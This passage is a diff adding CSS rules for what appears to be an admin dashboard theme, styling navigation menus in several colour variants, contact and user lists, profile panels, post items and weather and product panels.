+  font-weight: 700;
+  -webkit-transition: all 0.2s ease-out 0s;
+  -o-transition: all 0.2s ease-out 0s;
+  transition: all 0.2s ease-out 0s;
+}
+.nav-quirk > li > a .badge {
+  background-color: transparent;
+  color: #9fa8bc;
+  font-size: 12px;
+  text-transform: none;
+  padding: 0;
+  font-weight: normal;
+  margin-top: 3px;
+  margin-right: 2px;
+}
+.nav-quirk > li > a > i {
+  width: 16px;
+  font-size: 14px;
+  text-align: center;
+  margin-right: 7px;
+  color: #259dab;
+  vertical-align: top;
+  margin-top: 1.5555px;
+  -webkit-transition: all 0.2s ease-out 0s;
+  -o-transition: all 0.2s ease-out 0s;
+  transition: all 0.2s ease-out 0s;
+}
+.nav-quirk > li > a:hover,
+.nav-quirk > li > a:focus {
+  color: #262b36;
+  background-color: #ffffff;
+}
+.nav-quirk > li + li {
+  margin: 0;
+}
+.nav-quirk > li:last-child {
+  border-bottom: 1px solid #eaecf0;
+}
+.nav-quirk > li.nav-parent > a {
+  position: relative;
+}
+.nav-quirk > li.nav-parent > a:after {
+  content: '\f107';
+  font-family: 'FontAwesome';
+  font-size: 16px;
+  font-weight: 400;
+  color: #bdc3d1;
+  position: absolute;
+  top: 10px;
+  right: 15px;
+}
+.nav-quirk > li.nav-active > ul {
+  display: block;
+}
+.nav-quirk > li.active {
+  border-top-color: transparent;
+}
+.nav-quirk > li.active + li {
+  border-top-width: 0;
+}
+.nav-quirk > li.active > a {
+  color: #fff;
+  background-color: #259dab;
+  background-image: -webkit-linear-gradient(left, #259dab 0%, #2574ab 100%);
+  background-image: -o-linear-gradient(left, #259dab 0%, #2574ab 100%);
+  background-image: linear-gradient(to right, #259dab 0%, #2574ab 100%);
+  background-repeat: repeat-x;
+  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff259dab', endColorstr='#ff2574ab', GradientType=1);
+}
+.nav-quirk > li.active > a .badge {
+  background-color: transparent;
+  color: rgba(255, 255, 255, 0.5);
+}
+.nav-quirk > li.active > a > i {
+  color: #fff;
+}
+.nav-quirk > li.active > a:after {
+  color: #fff;
+}
+.nav-quirk > li.active .children {
+  display: block;
+  border-top: 0;
+  border-bottom: 1px solid #eaecf0;
+}
+.nav-quirk > li.active .children:before {
+  border-top: 7px solid #259dab;
+  border-left: 7px solid transparent;
+  border-right: 7px solid transparent;
+  content: "";
+  display: inline-block;
+  position: absolute;
+  left: 15px;
+  top: 0;
+}
+.nav-quirk .children {
+  list-style: none;
+  display: none;
+  margin: 0;
+  padding: 0;
+  position: relative;
+  border-top: 1px solid #eaecf0;
+  background-color: #f6f7f8;
+}
+.nav-quirk .children > li {
+  margin-left: 21px;
+  border-left: 1px solid #dbdfe6;
+  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
+  text-transform: none;
+  letter-spacing: normal;
+  display: block;
+  font-size: 12px;
+}
+.nav-quirk .children > li:first-child {
+  padding-top: 7px;
+}
+.nav-quirk .children > li:last-child {
+  padding-bottom: 7px;
+}
+.nav-quirk .children > li > a {
+  display: block;
+  font-weight: 400;
+  padding: 5px 0 5px 18px;
+  color: #657390;
+  position: relative;
+  height: 28px;
+  -webkit-transition: all 0.2s ease-out 0s;
+  -o-transition: all 0.2s ease-out 0s;
+  transition: all 0.2s ease-out 0s;
+}
+.nav-quirk .children > li > a:before {
+  content: '';
+  position: absolute;
+  width: 5px;
+  height: 5px;
+  left: -3px;
+  top: 50%;
+  background-color: #9fa8bc;
+  margin-top: -3px;
+  border-radius: 50px;
+  -webkit-transition: all 0.2s ease-out 0s;
+  -o-transition: all 0.2s ease-out 0s;
+  transition: all 0.2s ease-out 0s;
+}
+.nav-quirk .children > li > a:after {
+  content: '';
+  width: 30px;
+  height: 30px;
+  border: 1px solid #a0a8b9;
+  position: absolute;
+  left: -15px;
+  top: 50%;
+  margin-top: -15px;
+  border-radius: 50px;
+  opacity: 0;
+  -webkit-transition: all 0.2s ease-out 0s;
+  -o-transition: all 0.2s ease-out 0s;
+  transition: all 0.2s ease-out 0s;
+}
+.nav-quirk .children > li > a:hover,
+.nav-quirk .children > li > a:focus,
+.nav-quirk .children > li > a:active {
+  text-decoration: none;
+  color: #464f63;
+}
+.nav-quirk .children > li > a:hover:before,
+.nav-quirk .children > li > a:focus:before,
+.nav-quirk .children > li > a:active:before {
+  background-color: #657390;
+}
+.nav-quirk .children > li > a:hover:after,
+.nav-quirk .children > li > a:focus:after,
+.nav-quirk .children > li > a:active:after {
+  opacity: 1;
+  border-color: #657390;
+  width: 11px;
+  height: 11px;
+  left: -6px;
+  margin-top: -6px;
+}
+.nav-quirk .children > li.active > a {
+  color: #259dab;
+}
+.nav-quirk .children > li.active > a:before {
+  background-color: #259dab;
+}
+.nav-quirk .children > li.active > a:after {
+  opacity: 1;
+  border-color: #259dab;
+  width: 11px;
+  height: 11px;
+  left: -6px;
+  margin-top: -6px;
+}
+/***** LEFT NAVIGATION STACKED STYLE VARIANT *****/
+.nav-quirk-stacked > li:first-child {
+  border-top: 1px solid #eaecf0;
+}
+.nav-quirk-stacked > li > a {
+  padding: 12px 0;
+  letter-spacing: .5px;
+  color: #464f63;
+}
+.nav-quirk-stacked > li > a:hover,
+.nav-quirk-stacked > li > a:focus {
+  color: #262b36;
+}
+.nav-quirk-stacked > li > a:hover > i,
+.nav-quirk-stacked > li > a:focus > i {
+  color: #262b36;
+}
+.nav-quirk-stacked > li.nav-parent > a:after {
+  top: 9px;
+  right: 5px;
+}
+.nav-quirk-stacked > li.active {
+  border-top-color: #eaecf0;
+}
+.nav-quirk-stacked > li.active + li {
+  border-top-width: 1px;
+}
+.nav-quirk-stacked > li.active > a,
+.nav-quirk-stacked > li.active > a:hover,
+.nav-quirk-stacked > li.active > a:focus {
+  background-color: transparent;
+  background-image: none;
+  color: #259dab;
+}
+.nav-quirk-stacked > li.active > a > i,
+.nav-quirk-stacked > li.active > a:hover > i,
+.nav-quirk-stacked > li.active > a:focus > i {
+  color: #259dab;
+}
+.nav-quirk-stacked > li.active .children {
+  border-bottom: 0;
+  border-top: 1px solid #eaecf0;
+}
+.nav-quirk-stacked > li.active .children:before {
+  display: none;
+}
+.nav-quirk-stacked > li.active.nav-parent > a:after {
+  color: #259dab;
+}
+.nav-quirk-stacked .children {
+  background-color: transparent;
+}
+.nav-quirk-stacked .children > li {
+  margin-left: 8px;
+  border-left-color: #eaecf0;
+}
+/***** LEFT NAVIGATION PILL STYLE VARIANT *****/
+.nav-quirk-pills > li:last-child {
+  border-bottom: 0;
+}
+.nav-quirk-pills > li > a {
+  padding: 10px;
+  border-radius: 2px;
+}
+.nav-quirk-pills > li > a:hover,
+.nav-quirk-pills > li > a:focus {
+  background-color: #e1e4ea;
+}
+.nav-quirk-pills > li > a:hover > i,
+.nav-quirk-pills > li > a:focus > i {
+  color: inherit;
+}
+.nav-quirk-pills > li + li {
+  border-top: 0;
+  margin-top: 1px;
+}
+.nav-quirk-pills > li.nav-parent a:after {
+  top: 7px;
+  right: 10px;
+}
+.nav-quirk-pills > li.active .children {
+  border-bottom: 0;
+}
+.nav-quirk-pills > li.active .children:before {
+  display: none;
+}
+.nav-quirk-pills > li .children {
+  background-color: transparent;
+  border-top: 0;
+}
+.nav-quirk-pills > li .children > li {
+  margin-left: 18px;
+  border-left: 0;
+}
+.nav-quirk-pills > li .children > li:first-child {
+  padding-top: 0;
+}
+.nav-quirk-pills > li .children > li:last-child {
+  padding-bottom: 0;
+}
+.nav-quirk-pills > li .children > li > a:after {
+  top: 50%;
+}
+/***** NAV MAIL *****/
+.nav-mail > li > a .badge {
+  color: #d9534f;
+}
+.nav-mail > li > a > i {
+  color: #909bb1;
+}
+.nav-label > li {
+  text-transform: none;
+}
+.nav-label > li > a {
+  font-weight: normal;
+}
+.nav-label > li > a > i.primary {
+  color: #2574ab;
+}
+.nav-label > li > a > i.success {
+  color: #259dab;
+}
+.nav-label > li > a > i.warning {
+  color: #e6ad5c;
+}
+.nav-label > li > a > i.danger {
+  color: #d9534f;
+}
+/***** LEFTPANEL CONTACT *****/
+.input-search-contact {
+  padding: 0;
+  margin-bottom: 20px;
+  margin-top: -15px;
+}
+.input-search-contact input {
+  border: 0;
+  padding-left: 15px;
+  border-bottom: 1px solid #eaecf0;
+  border-radius: 0;
+  background-color: transparent;
+}
+.input-search-contact input:focus {
+  border-color: #eaecf0;
+}
+.input-search-contact > .input-group-btn > .btn {
+  border: 0;
+  border-bottom: 1px solid #eaecf0;
+  background-color: transparent;
+  border-radius: 0;
+  font-size: 14px;
+  line-height: 0;
+  padding-top: 6px;
+  color: #818da7;
+}
+/***** LEFTPANEL SETTINGS *****/
+.list-group-settings > .list-group-item {
+  border-color: #eaecf0;
+}
+.sidebar {
+  position: absolute;
+  top: 64px;
+  bottom: 0;
+  padding: 15px;
+}
+.sidebar.left {
+  left: 0;
+}
+.sidebar.right {
+  right: 0;
+}
+.sidebar.email {
+  width: 220px;
+  background-color: #fff;
+}
+.sidebar-title {
+  text-transform: uppercase;
+  font-size: 11px;
+  color: #9fa8bc;
+  line-height: normal;
+  padding: 0 15px;
+  font-weight: 500;
+  letter-spacing: .5px;
+}
+.nav-sidebar.nav-justified {
+  background-color: #657390;
+  margin-bottom: 20px;
+  border-top-right-radius: 0;
+  border-top-left-radius: 0;
+}
+.nav-sidebar.nav-justified > li > a {
+  border-radius: 0;
+  background-color: #505b72;
+  color: #fff;
+  padding: 8px 10px;
+  font-size: 14px;
+  vertical-align: bottom;
+}
+.nav-sidebar.nav-justified > li > a:hover,
+.nav-sidebar.nav-justified > li > a:focus {
+  cursor: pointer;
+  background-color: #464f63;
+}
+.nav-sidebar.nav-justified > li > a i {
+  position: relative;
+}
+.nav-sidebar.nav-justified > li:first-child > a {
+  border-left: 0;
+}
+.nav-sidebar.nav-justified > li + li > a {
+  margin-left: 1px;
+}
+.nav-sidebar.nav-justified > li.unread > a > i:after {
+  content: '';
+  position: absolute;
+  top: -2px;
+  right: -4px;
+  width: 10px;
+  height: 10px;
+  border-radius: 50px;
+  background-color: #d9534f;
+  opacity: .9;
+}
+.nav-sidebar.nav-justified > .active:first-child > a {
+  border-top-left-radius: 0;
+}
+.nav-sidebar.nav-justified > .active > a,
+.nav-sidebar.nav-justified > .active > a:hover,
+.nav-sidebar.nav-justified > .active > a:focus {
+  background-color: #fff;
+  color: #262b36;
+}
+@media (max-width: 767px) {
+  .nav-sidebar.nav-justified {
+    display: table;
+  }
+  .nav-sidebar.nav-justified > li {
+    display: table-cell;
+  }
+  .nav-sidebar.nav-justified > li > a {
+    margin: 0;
+  }
+}
+.sidebar-btn-wrapper {
+  margin: 0 15px 20px;
+}
+/***** CONTACT LIST *****/
+.media-list-contacts {
+  margin-bottom: 0;
+}
+.media-list-contacts .media {
+  border-top: 1px solid #eaecf0;
+}
+.media-list-contacts .media .media-left {
+  padding-right: 15px;
+}
+.media-list-contacts .media .media-object {
+  width: 40px;
+  padding: 2px;
+  border: 2px solid #eaecf0;
+}
+.media-list-contacts .media a {
+  display: block;
+  padding: 10px 15px;
+  -webkit-transition: all 0.2s ease-out 0s;
+  -o-transition: all 0.2s ease-out 0s;
+  transition: all 0.2s ease-out 0s;
+}
+.media-list-contacts .media a:hover,
+.media-list-contacts .media a:focus {
+  background-color: #f3f4f7;
+}
+.media-list-contacts .media a:hover .media-object,
+.media-list-contacts .media a:focus .media-object {
+  border-color: #ccd1db;
+}
+.media-list-contacts .media .media-body {
+  padding-top: 2px;
+  font-size: 11px;
+  color: #9fa8bc;
+}
+.media-list-contacts .media .media-body i {
+  color: #409a32;
+}
+.media-list-contacts .media .media-body .fa-skype {
+  color: #00AFF0;
+}
+.media-list-contacts .media .media-heading {
+  font-size: 12px;
+  color: #3b4354;
+  margin: 3px 0 2px;
+}
+.media-list-contacts .media + .media {
+  margin-top: 0;
+}
+.list-group-settings > .list-group-item {
+  border-left: 0;
+  border-right: 0;
+  background-color: transparent;
+}
+.list-group-settings > .list-group-item:first-child {
+  border-top-right-radius: 0;
+  border-top-left-radius: 0;
+}
+.list-group-settings > .list-group-item:last-child {
+  border-bottom: 0;
+  border-bottom-right-radius: 0;
+  border-bottom-left-radius: 0;
+}
+.list-group-settings > .list-group-item h5 {
+  margin: 0 0 5px;
+  font-weight: 500;
+}
+.list-group-settings > .list-group-item small {
+  display: block;
+  line-height: normal;
+  font-size: 11px;
+}
+.list-group-settings .toggle-wrapper {
+  margin-top: 15px;
+}
+/********** USER LIST ***********/
+.user-list {
+  margin-bottom: 0;
+}
+.user-list .media {
+  padding: 12px 0;
+}
+.user-list .media + .media {
+  margin: 0;
+  border-top: 1px solid #eaecf0;
+}
+.user-list .media:first-child {
+  padding-top: 0;
+}
+.user-list .media:last-child {
+  padding-bottom: 0;
+}
+.user-list .media-left {
+  padding-right: 10px;
+}
+.user-list .media-object {
+  width: 42px;
+  padding: 2px;
+  border: 2px solid #dbdfe6;
+}
+.user-list .media-body .media-heading {
+  margin: 2px 0;
+}
+.user-list .media-body .media-heading > a {
+  font-size: 12px;
+  font-weight: 700;
+  color: #3b4354;
+  -webkit-transition: all 0.2s ease-out 0s;
+  -o-transition: all 0.2s ease-out 0s;
+  transition: all 0.2s ease-out 0s;
+}
+.user-list .media-body .media-heading > a:hover,
+.user-list .media-body .media-heading > a:focus {
+  color: #259dab;
+}
+.user-list .media-body span {
+  color: #259dab;
+  font-weight: 500;
+}
+.user-list .media-body small.date {
+  display: block;
+  font-size: 11px;
+  color: #818da7;
+  margin-top: 2px;
+}
+.user-list .media-body small.date > i {
+  vertical-align: baseline;
+  margin-right: 2px;
+}
+.user-list .media-body a {
+  font-weight: 500;
+}
+/***** PROFILE LIST *****/
+.panel-profile .media-usermeta {
+  margin-top: 4px;
+  color: #909bb1;
+}
+.panel-profile .media-usermeta i {
+  display: inline-block;
+  margin-right: 5px;
+  vertical-align: baseline;
+}
+.panel-profile .people-info .row {
+  margin: 0;
+}
+.panel-profile .people-info .row + .row {
+  margin-top: 1px;
+}
+.panel-profile .people-info .col-sm-4 {
+  padding: 0;
+}
+.panel-profile .people-info .col-sm-4:first-child > .info-group {
+  margin-left: 0;
+}
+.panel-profile .people-info .social-account-list > i {
+  font-size: 28px;
+}
+.panel-profile .people-info h4 {
+  margin: 9px 0 8px;
+  font-weight: 500;
+  color: #259dab;
+}
+.panel-profile .people-info .fa,
+.panel-profile .people-info .glyphicon {
+  margin-right: 5px;
+  vertical-align: baseline;
+  font-size: 14px;
+  color: #3b4354;
+}
+.panel-profile .people-info .info-group {
+  padding: 15px;
+  background-color: #f9fafb;
+  margin-left: 1px;
+}
+.panel-profile .people-info .info-group label {
+  display: block;
+  margin-bottom: 5px;
+  text-transform: uppercase;
+  font-weight: 700;
+  font-size: 11px;
+  letter-spacing: .5px;
+  color: #3b4354;
+}
+.panel-profile .people-info .info-group .social-account-list {
+  padding-top: 2px;
+}
+.panel-profile .people-info .info-group .social-account-list > i {
+  font-size: 28px;
+  margin: 4px 2px 0;
+  line-height: 17px;
+}
+.panel-profile .people-info .info-group .social-account-list > i.fa-facebook-official {
+  color: #3A5795;
+}
+.panel-profile .people-info .info-group .social-account-list > i.fa-twitter {
+  color: #55ACEE;
+}
+.panel-profile .people-info .info-group .social-account-list > i.fa-dribbble {
+  color: #EA4C89;
+}
+.panel-profile .people-info .info-group .social-account-list > i.fa-github {
+  color: #4078C0;
+}
+.panel-profile .people-info .info-group .social-account-list > i.fa-linkedin {
+  color: #0073B2;
+}
+.panel-profile .people-info .info-group .social-account-list > i.fa-skype {
+  color: #4BB4FF;
+}
+.panel-profile.list-view .media {
+  margin-top: 0;
+}
+.panel-profile.list-view .media .media-left {
+  padding-right: 15px;
+}
+.panel-profile.list-view .media .media-object {
+  width: 48px;
+  padding: 2px;
+  border: 2px solid #eaecf0;
+}
+.panel-profile.list-view .media .media-heading {
+  margin-top: 5px;
+  margin-bottom: 2px;
+  font-size: 16px;
+  font-weight: 700;
+  color: #3b4354;
+}
+.panel-profile.grid-view .panel-heading {
+  position: relative;
+}
+.panel-profile.grid-view .panel-heading .people-actions {
+  position: absolute;
+  top: 15px;
+  right: 15px;
+}
+.panel-profile.grid-view .panel-profile-photo {
+  display: inline-block;
+}
+.panel-profile.grid-view .panel-profile-photo img {
+  padding: 2px;
+  border: 2px solid #dbdfe6;
+}
+.panel-profile.grid-view .panel-profile-name {
+  margin: 20px 0 5px;
+  font-size: 16px;
+}
+.panel-profile.grid-view .info-group {
+  margin-left: 0;
+  padding: 10px 0;
+  background-color: transparent;
+  border-top: 1px solid #dbdfe6;
+}
+.panel-profile.grid-view .info-group.last {
+  padding-bottom: 0;
+}
+.panel-profile.grid-view h4 {
+  margin: 5px 0 0;
+}
+.panel-profile.grid-view .row {
+  margin: 0;
+}
+.panel-profile.grid-view .col-xs-6 {
+  padding: 0;
+  border-left: 1px solid #dbdfe6;
+}
+.panel-profile.grid-view .col-xs-6 > .info-group {
+  padding-left: 20px;
+}
+.panel-profile.grid-view .col-xs-6:first-child {
+  border-left: 0;
+}
+.panel-profile.grid-view .col-xs-6:first-child > .info-group {
+  padding-left: 0;
+}
+/***** PROFILE USER *****/
+.profile-left-heading {
+  padding: 20px;
+  background-color: #3b4354;
+  border-top-right-radius: 3px;
+  border-top-left-radius: 3px;
+}
+.profile-left-heading .panel-options > li > a {
+  font-size: 14px;
+}
+.profile-left-heading .profile-photo {
+  width: 128px;
+  display: block;
+  margin: auto;
+}
+.profile-left-heading .profile-photo img {
+  padding: 5px;
+  background-color: #262b36;
+  border: 2px solid #505b72;
+}
+.profile-left-heading .profile-name {
+  color: #fff;
+  font-weight: 300;
+  font-size: 20px;
+  letter-spacing: 1px;
+  text-align: center;
+}
+.profile-left-heading .profile-designation {
+  color: #9fa8bc;
+  font-weight: 300;
+  font-size: 14px;
+  letter-spacing: 1px;
+  margin-bottom: 0;
+  text-align: center;
+}
+.profile-left-heading .list-group {
+  margin: 20px 0;
+}
+.profile-left-heading .list-group .list-group-item {
+  background-color: transparent;
+  border-width: 0 0 1px;
+  border-color: #464f63;
+  padding-left: 0;
+  padding-right: 0;
+  color: rgba(255, 255, 255, 0.7);
+  text-transform: uppercase;
+  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
+  font-weight: 600;
+  letter-spacing: .5px;
+}
+.profile-left-heading .list-group .list-group-item a {
+  float: right;
+  color: #5bc0de;
+  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
+  font-weight: 500;
+  letter-spacing: 1.5px;
+}
+.profile-left-heading .list-group .list-group-item a:hover,
+.profile-left-heading .list-group .list-group-item a:focus {
+  color: #46b8da;
+}
+.profile-left-heading .list-group .list-group-item:first-child {
+  border-top-right-radius: 0;
+  border-top-left-radius: 0;
+  border-top-width: 1px;
+}
+.profile-left-heading .list-group .list-group-item:last-child {
+  border-bottom-right-radius: 0;
+  border-bottom-left-radius: 0;
+}
+.profile-left-body {
+  padding: 20px;
+  background-color: #464f63;
+  color: #9fa8bc;
+  border-bottom-right-radius: 2px;
+  border-bottom-left-radius: 2px;
+}
+.profile-left-body .panel-title {
+  color: #fff;
+  margin-bottom: 10px;
+  font-weight: 600;
+}
+.profile-left-body .profile-social > li a {
+  color: rgba(255, 255, 255, 0.7);
+  font-size: 28px;
+  -webkit-transition: all 0.2s ease-out 0s;
+  -o-transition: all 0.2s ease-out 0s;
+  transition: all 0.2s ease-out 0s;
+}
+.profile-left-body .profile-social > li a:hover,
+.profile-left-body .profile-social > li a:focus {
+  color: #fff;
+}
+.profile-btn-follow {
+  margin-top: 20px;
+}
+/***** POST ITEM *****/
+.panel-post-item .panel-heading {
+  padding: 15px 20px;
+}
+.panel-post-item .panel-heading .media-left {
+  padding-right: 15px;
+}
+.panel-post-item .panel-heading .media-object {
+  width: 42px;
+  padding: 2px;
+  border: 2px solid #dbdfe6;
+}
+.panel-post-item .panel-heading .media-heading {
+  font-size: 14px;
+  margin: 5px 0 0;
+}
+.panel-post-item .panel-heading .media-heading span {
+  font-weight: normal;
+  font-size: 12px;
+  color: #696c74;
+}
+.panel-post-item .panel-heading .media-usermeta {
+  margin: 2px 0 0;
+  font-size: 11px;
+}
+.panel-post-item .panel-heading .media-usermeta i {
+  vertical-align: top;
+  margin-top: 2px;
+  color: #aeb6c6;
+}
+.panel-post-item .panel-body .media-heading {
+  font-size: 14px;
+  font-weight: 500;
+}
+.panel-post-item .panel-body .media-heading a {
+  color: #259dab;
+}
+.panel-post-item .panel-body p + p {
+  margin-top: 10px;
+}
+.panel-post-item .panel-body .photos {
+  margin: 0;
+}
+.panel-post-item .panel-body .photos > div {
+  padding: 0;
+}
+.panel-post-item .panel-body .photos > div img {
+  padding: 1px;
+}
+.panel-post-item .panel-footer {
+  padding: 15px 20px;
+  border-top: 0;
+  border-bottom-right-radius: 0;
+  border-bottom-left-radius: 0;
+}
+.panel-post-item .panel-footer .list-inline {
+  margin: 0;
+}
+.panel-post-item .panel-footer .list-inline > li {
+  padding: 0 8px;
+}
+.panel-post-item .panel-footer .list-inline > li:first-child {
+  padding-left: 0;
+}
+.panel-post-item .panel-footer .list-inline > li:last-child {
+  padding-right: 0;
+}
+.panel-post-item .panel-footer .list-inline > li a {
+  color: #545b68;
+  cursor: pointer;
+}
+.panel-post-item .panel-footer .list-inline > li a:hover,
+.panel-post-item .panel-footer .list-inline > li a:focus {
+  color: #3d424c;
+}
+.panel-post-item .panel-footer .list-inline > li i {
+  vertical-align: baseline;
+  margin-right: 2px;
+}
+.panel-post-item .collapse .media-list,
+.panel-post-item .collapsing .media-list {
+  background-color: #f0f1f4;
+  margin: 0;
+  border-bottom-right-radius: 2px;
+  border-bottom-left-radius: 2px;
+}
+.panel-post-item .collapse .media-list .media,
+.panel-post-item .collapsing .media-list .media {
+  border-top: 1px solid #fff;
+  padding: 10px 20px 0;
+}
+.panel-post-item .collapse .media-list .media + .media,
+.panel-post-item .collapsing .media-list .media + .media {
+  margin-top: 10px;
+}
+.panel-post-item .collapse .media-list .media:last-child,
+.panel-post-item .collapsing .media-list .media:last-child {
+  padding-bottom: 10px;
+}
+.panel-post-item .collapse .media-list .media-left,
+.panel-post-item .collapsing .media-list .media-left {
+  padding-right: 10px;
+}
+.panel-post-item .collapse .media-list .media-object,
+.panel-post-item .collapsing .media-list .media-object {
+  padding: 0;
+  border: 0;
+  width: 24px;
+}
+.panel-post-item .collapse .media-list .media-heading,
+.panel-post-item .collapsing .media-list .media-heading {
+  font-weight: 500;
+  font-size: 12px;
+  margin: 2px 0 5px;
+}
+.panel-post-item .collapse .media-list .media-heading small,
+.panel-post-item .collapsing .media-list .media-heading small {
+  font-size: 11px;
+  margin-left: 5px;
+  float: right;
+  color: #9fa8bc;
+}
+.panel-post-item .form-control {
+  border-color: transparent;
+  padding-left: 20px;
+  border-top-right-radius: 0;
+  border-top-left-radius: 0;
+}
+/***** NAVIGATION *****/
+.nav-dark-quirk {
+  background-color: #3b4354;
+}
+.nav-dark-quirk > li,
+.nav-dark-quirk > li:last-child {
+  border-color: #464f63;
+}
+.nav-dark-quirk > li > a {
+  color: #818da7;
+}
+.nav-dark-quirk > li > a:hover,
+.nav-dark-quirk > li > a:focus {
+  background-color: #313745;
+  color: #fff;
+}
+.nav-quirk-primary > li > a > i {
+  color: #2574ab;
+}
+.nav-quirk-primary > li.active > a,
+.nav-quirk-primary > li.active > a:hover,
+.nav-quirk-primary > li.active > a:focus {
+  color: #fff;
+  background-color: #2574ab;
+  background-image: none;
+}
+.nav-quirk-primary > li.active .children:before {
+  border-top-color: #2574ab;
+}
+.nav-quirk-primary .children > li.active > a {
+  color: #2574ab;
+}
+.nav-quirk-primary .children > li.active > a:before {
+  background-color: #2574ab;
+}
+.nav-quirk-primary .children > li.active > a:after {
+  border-color: #2574ab;
+}
+.nav-quirk-success > li > a > i {
+  color: #259dab;
+}
+.nav-quirk-success > li.active > a,
+.nav-quirk-success > li.active > a:hover,
+.nav-quirk-success > li.active > a:focus {
+  color: #fff;
+  background-color: #259dab;
+  background-image: none;
+}
+.nav-quirk-success > li.active .children:before {
+  border-top-color: #259dab;
+}
+.nav-quirk-success .children > li.active > a {
+  color: #259dab;
+}
+.nav-quirk-success .children > li.active > a:before {
+  background-color: #259dab;
+}
+.nav-quirk-success .children > li.active > a:after {
+  border-color: #259dab;
+}
+.nav-quirk-warning > li > a > i {
+  color: #e6ad5c;
+}
+.nav-quirk-warning > li.active > a,
+.nav-quirk-warning > li.active > a:hover,
+.nav-quirk-warning > li.active > a:focus {
+  color: #fff;
+  background-color: #e6ad5c;
+  background-image: none;
+}
+.nav-quirk-warning > li.active .children:before {
+  border-top-color: #e6ad5c;
+}
+.nav-quirk-warning .children > li.active > a {
+  color: #e6ad5c;
+}
+.nav-quirk-warning .children > li.active > a:before {
+  background-color: #e6ad5c;
+}
+.nav-quirk-warning .children > li.active > a:after {
+  border-color: #e6ad5c;
+}
+.nav-quirk-danger > li > a > i {
+  color: #d9534f;
+}
+.nav-quirk-danger > li.active > a,
+.nav-quirk-danger > li.active > a:hover,
+.nav-quirk-danger > li.active > a:focus {
+  color: #fff;
+  background-color: #d9534f;
+  background-image: none;
+}
+.nav-quirk-danger > li.active .children:before {
+  border-top-color: #d9534f;
+}
+.nav-quirk-danger .children > li.active > a {
+  color: #d9534f;
+}
+.nav-quirk-danger .children > li.active > a:before {
+  background-color: #d9534f;
+}
+.nav-quirk-danger .children > li.active > a:after {
+  border-color: #d9534f;
+}
+.nav-quirk-info > li > a > i {
+  color: #5bc0de;
+}
+.nav-quirk-info > li.active > a,
+.nav-quirk-info > li.active > a:hover,
+.nav-quirk-info > li.active > a:focus {
+  color: #fff;
+  background-color: #5bc0de;
+  background-image: none;
+}
+.nav-quirk-info > li.active .children:before {
+  border-top-color: #5bc0de;
+}
+.nav-quirk-info .children > li.active > a {
+  color: #5bc0de;
+}
+.nav-quirk-info .children > li.active > a:before {
+  background-color: #5bc0de;
+}
+.nav-quirk-info .children > li.active > a:after {
+  border-color: #5bc0de;
+}
+.nav-dark-primary {
+  background-color: #3b4354;
+}
+.nav-dark-primary > li > a > i {
+  color: #2574ab;
+}
+.nav-dark-primary > li,
+.nav-dark-primary > li:last-child {
+  border-color: #464f63;
+}
+.nav-dark-primary > li > a {
+  color: #818da7;
+}
+.nav-dark-primary > li > a:hover,
+.nav-dark-primary > li > a:focus {
+  background-color: #313745;
+  color: #fff;
+}
+.nav-dark-primary > li.active > a,
+.nav-dark-primary > li.active > a:hover,
+.nav-dark-primary > li.active > a:focus {
+  color: #fff;
+  background-color: #2574ab;
+  background-image: none;
+}
+.nav-dark-primary > li.active .children:before {
+  border-top-color: #2574ab;
+}
+.nav-dark-success {
+  background-color: #3b4354;
+}
+.nav-dark-success > li > a > i {
+  color: #259dab;
+}
+.nav-dark-success > li,
+.nav-dark-success > li:last-child {
+  border-color: #464f63;
+}
+.nav-dark-success > li > a {
+  color: #818da7;
+}
+.nav-dark-success > li > a:hover,
+.nav-dark-success > li > a:focus {
+  background-color: #313745;
+  color: #fff;
+}
+.nav-dark-success > li.active > a,
+.nav-dark-success > li.active > a:hover,
+.nav-dark-success > li.active > a:focus {
+  color: #fff;
+  background-color: #259dab;
+  background-image: none;
+}
+.nav-dark-success > li.active .children:before {
+  border-top-color: #259dab;
+}
+.nav-dark-warning {
+  background-color: #3b4354;
+}
+.nav-dark-warning > li > a > i {
+  color: #e6ad5c;
+}
+.nav-dark-warning > li,
+.nav-dark-warning > li:last-child {
+  border-color: #464f63;
+}
+.nav-dark-warning > li > a {
+  color: #818da7;
+}
+.nav-dark-warning > li > a:hover,
+.nav-dark-warning > li > a:focus {
+  background-color: #313745;
+  color: #fff;
+}
+.nav-dark-warning > li.active > a,
+.nav-dark-warning > li.active > a:hover,
+.nav-dark-warning > li.active > a:focus {
+  color: #fff;
+  background-color: #e6ad5c;
+  background-image: none;
+}
+.nav-dark-warning > li.active .children:before {
+  border-top-color: #e6ad5c;
+}
+.nav-dark-danger {
+  background-color: #3b4354;
+}
+.nav-dark-danger > li > a > i {
+  color: #d9534f;
+}
+.nav-dark-danger > li,
+.nav-dark-danger > li:last-child {
+  border-color: #464f63;
+}
+.nav-dark-danger > li > a {
+  color: #818da7;
+}
+.nav-dark-danger > li > a:hover,
+.nav-dark-danger > li > a:focus {
+  background-color: #313745;
+  color: #fff;
+}
+.nav-dark-danger > li.active > a,
+.nav-dark-danger > li.active > a:hover,
+.nav-dark-danger > li.active > a:focus {
+  color: #fff;
+  background-color: #d9534f;
+  background-image: none;
+}
+.nav-dark-danger > li.active .children:before {
+  border-top-color: #d9534f;
+}
+.nav-dark-info {
+  background-color: #3b4354;
+}
+.nav-dark-info > li > a > i {
+  color: #5bc0de;
+}
+.nav-dark-info > li,
+.nav-dark-info > li:last-child {
+  border-color: #464f63;
+}
+.nav-dark-info > li > a {
+  color: #818da7;
+}
+.nav-dark-info > li > a:hover,
+.nav-dark-info > li > a:focus {
+  background-color: #313745;
+  color: #fff;
+}
+.nav-dark-info > li.active > a,
+.nav-dark-info > li.active > a:hover,
+.nav-dark-info > li.active > a:focus {
+  color: #fff;
+  background-color: #5bc0de;
+  background-image: none;
+}
+.nav-dark-info > li.active .children:before {
+  border-top-color: #5bc0de;
+}
+/***** PANEL WEATHER *****/
+.panel-weather .today-day {
+  font-weight: 200;
+  font-size: 25px;
+  color: #fff;
+  margin-top: 0;
+}
+.panel-weather .today-date {
+  font-weight: 200;
+  color: rgba(255, 255, 255, 0.6);
+}
+.panel-weather .today-cloud {
+  font-size: 72px;
+  text-align: center;
+  display: block;
+  margin-top: -10px;
+}
+/***** PANEL PRODUUCT *****/
+.panel-product .media-heading {
+  font-weight: 500;
+}
+.panel-product .media-heading > a {
+  color: #657390;
+}
